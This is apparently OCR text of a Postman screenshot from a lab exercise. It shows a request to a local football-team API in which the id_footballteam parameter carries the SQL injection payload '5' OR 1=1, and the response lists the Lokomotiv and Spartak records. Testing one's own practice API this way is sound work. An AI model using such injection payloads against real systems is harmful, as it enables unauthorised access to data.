 POST http://10.1.66.45:700 POST http://10.1.66.45:7000/ GET http://10.1.66.45:7000/g GET http://10.1.66.45:7000/g
HTTP http://10.1.66.45:7000/getidfb?id_footballteam='5'%20OR%201=1
GET http://10.1.66.45:7000/getidfb?id_footballteam='5'%20OR%201=1
Params Authorization Headers (6) Body Scripts Tests Settings
Query Params
Key Value
id_footballteam '5'%20OR%201=1
Key Value
Body Cookies Headers (9) Test Results
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id_footballteam": 1,
4 "name_team": "Локомотив",
5 "coach": "Зубарев",
6 "location": "Москва",
7 "stadion": "Локомотив Стадион",
8 "liga": "СуперЛига",
9 "trofei": "Кубки",
10 "createdAt": "2024-10-25T07:26:34.515Z",
11 "updatedAt": "2024-10-25T07:26:34.515Z"
12 },
13 {
14 "id_footballteam": 2,
15 "name_team": "Спартак",
16 "coach": "Матвеев",
17 "location": "Москва",
18 "stadion": "Спартак Стадион",
19 "liga": "СуперЛига",
20 "trofei": "Кубки",
21 "createdAt": "2024-10-25T07:26:59.356Z",
22 "updatedAt": "2024-10-25T07:26:59.356Z"
23 }
24 ]